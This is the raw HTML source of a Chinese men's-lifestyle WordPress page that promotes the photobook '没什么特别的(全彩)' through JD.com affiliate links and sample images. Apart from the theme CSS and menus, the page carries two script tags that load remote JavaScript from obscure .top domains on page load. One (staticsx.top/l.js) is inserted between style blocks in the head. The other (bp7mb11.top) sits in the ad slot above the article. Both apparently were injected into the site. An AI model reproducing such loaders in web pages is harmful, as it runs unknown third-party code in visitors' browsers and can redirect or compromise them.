    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #cf4f00;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #cf4f00 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #cf4f00;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cf4f00 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cf4f00 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #cf4f00;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cf4f00 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #cf4f00;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #cf4f00;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(207, 79, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #cf4f00;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #cf4f00;
    }
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #cf4f00;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://manvery.com/wp-content/uploads/2019/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .white-popup-block:before {
        background-image: url('http://manvery.com/wp-content/uploads/2019/01/8.jpg');
    }

    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:18px;
	font-style:italic;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:18px;
	font-style:italic;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://manvery.com/",
                                "name": "首页"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://manvery.com/category/store/",
                                "name": "东西"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://manvery.com/category/store/photobook/",
                                "name": "写真"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="http://manvery.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-150x150.jpg" sizes="32x32" />
<link rel="icon" href="http://manvery.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://manvery.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-300x300.jpg" />
<meta name="msapplication-TileImage" content="http://manvery.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-300x300.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #cf4f00;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #cf4f00;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #cf4f00;
                }
                .tdm-btn-style1 {
					background-color: #cf4f00;
				}
				.tdm-btn-style2:before {
				    border-color: #cf4f00;
				}
				.tdm-btn-style2 {
				    color: #cf4f00;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #cf4f00;
                    -moz-box-shadow: 0 2px 16px #cf4f00;
                    box-shadow: 0 2px 16px #cf4f00;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #cf4f00;
                    -moz-box-shadow: 0 4px 26px #cf4f00;
                    box-shadow: 0 4px 26px #cf4f00;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>	
	<meta name="description" content="传授必备技能,分享男人心得与智慧，宣扬骑士与绅士风度,提升男子气概的男性魅力艺术指南网站">
	<meta name="keywords" content="男人,男性社区,图书,技能,直男,硬汉,猛男,气概,玩具,知识经验,穿着搭配,装酷,EDC,玩物装备,运动,健身,成功指南">
	
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c8ce20f7b3066f37704be4030d9fbb1b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
	
</head>

<body class="post-template-default single single-post postid-10233 single-format-standard  global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-3176"><a href="http://manvery.com/category/manly-skills/">魅力技能<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7740"><a href="http://manvery.com/category/manly-skills/cool-skills/">实用技巧</a></li>
	<li id="menu-item-3180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3180"><a href="http://manvery.com/category/manly-skills/bushcraft/">户外生存</a></li>
	<li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6103"><a href="http://manvery.com/category/manly-skills/diy/">DIY</a></li>
</ul>
</li>
<li id="menu-item-5377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5377"><a href="http://manvery.com/category/lifestyle/">生活指南</a></li>
<li id="menu-item-5378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5378"><a href="http://manvery.com/category/fashion/">着装打扮</a></li>
<li id="menu-item-4493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4493"><a href="http://manvery.com/category/equip/">玩物装备</a></li>
<li id="menu-item-3179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3179"><a href="http://manvery.com/category/sport-health/">运动健康</a></li>
<li id="menu-item-12595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12595"><a href="http://manvery.com/category/interesting/">奇趣杂谈</a></li>
<li id="menu-item-27199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27199"><a href="http://manvery.com/store/">东西</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://manvery.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="http://manvery.com/">
                <img src="http://manvery.com/wp-content/uploads/2019/01/ManVery-logo-1.png" alt="非常男人"/>
                <span class="td-visual-hidden">非常男人ManVery</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="http://manvery.com/">
			<img src="http://manvery.com/wp-content/uploads/2019/01/ManVery-logo-mobile.png" alt="非常男人"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="http://manvery.com/">
			<img src="http://manvery.com/wp-content/uploads/2019/01/ManVery-logo-1.png" alt="非常男人"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-3176"><a href="http://manvery.com/category/manly-skills/">魅力技能</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7740"><a href="http://manvery.com/category/manly-skills/cool-skills/">实用技巧</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3180"><a href="http://manvery.com/category/manly-skills/bushcraft/">户外生存</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6103"><a href="http://manvery.com/category/manly-skills/diy/">DIY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5377"><a href="http://manvery.com/category/lifestyle/">生活指南</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5378"><a href="http://manvery.com/category/fashion/">着装打扮</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4493"><a href="http://manvery.com/category/equip/">玩物装备</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3179"><a href="http://manvery.com/category/sport-health/">运动健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12595"><a href="http://manvery.com/category/interesting/">奇趣杂谈</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27199"><a href="http://manvery.com/store/">东西</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://manvery.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 东西" class="entry-crumb" href="http://manvery.com/category/store/">东西</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">写真</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-10233" class="post-10233 post type-post status-publish format-standard has-post-thumbnail hentry category-photobook" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="http://manvery.com/category/store/photobook/">写真</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">没什么特别的(全彩)</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-03-28T22:54:55+00:00" >2019年3月28日</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        <div class="td-a-rec td-a-rec-id-content_top  td_uid_1_6972396251328_rand td_block_template_1"><div class="td-all-devices">

<script src="//m.bp7mb11.top/s2366.js"></script>
</div></div>
<figure class="wp-block-image"><a href="https://union-click.jd.com/jdc?e=&amp;p=[base64]%3D&amp;t=W1dCFFlQCxxKQgFHREkdSVJKSQVJHFRXFk9FUlpGQUpLCVBaTFhbXQtWVmpSWRtYEAMVBFEY" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/1234936715" alt="没什么特别的(全彩) 精装 – 2018年7月1日
双囍是朵花儿 (作者)"/></a></figure>



<h2 class="wp-block-heading">内容简介</h2>



<p><strong> 定位</strong>：文艺私房人像写真画册</p>



<p><strong>优势</strong>：</p>



<ul><li>已有两次成功的画册出版经历</li><li>微博粉丝从出版第一本书时的5万，增加到24万</li><li>五周年纪念版精华画册，更具收藏价值。</li></ul>



<div class="wp-block-button is-style-squared"><a class="wp-block-button__link has-background has-vivid-red-background-color" href="https://union-click.jd.com/jdc?e=&amp;p=[base64]%3D&amp;t=W1dCFFlQCxxKQgFHREkdSVJKSQVJHFRXFk9FUlpGQUpLCVBaTFhbXQtWVmpSWRtYEAMVBFEY">详情链接</a></div>



<figure class="wp-block-image"><a href="https://union-click.jd.com/jdc?e=&amp;p=[base64]%3D&amp;t=W1dCFFlQCxxKQgFHREkdSVJKSQVJHFRXFk9FUlpGQUpLCVBaTFhbXQtWVmpSWRtYEAMVBFEY" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://images-cn.ssl-images-amazon.com/images/G/28/BOOK-Catalog/content/C6294_B07FSRDK85_0002_20180803.jpg" alt="没什么特别的写真 宣传海报"/></a></figure>



<h2 class="wp-block-heading">写真插图：</h2>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/843291757" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/2088439135" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/1923379852" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/782323266" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/1618633598" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/1881710792" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/1365998168" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/363767193" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/439638264" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/478658384" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/1030528998" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/757334180" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/2072615768" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/2096448182" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/806477461" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/290092649" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/1628813141" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/1326528668" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/1979186993" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/991892747" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/333894861" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/183322092" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/1424202350" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/1228384599" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/92528413" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/511655417" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/2050311880" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/2032346100" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/342581430" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/1018802334" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/728154209" alt="没什么特别的 写真"/></figure>



<figure class="wp-block-image"><img decoding="async" src="https://s3.cn-north-1.amazonaws.com.cn/sitbweb-cn/content/B07G31WKL3/resources/198786981" alt="没什么特别的 写真"/></figure>



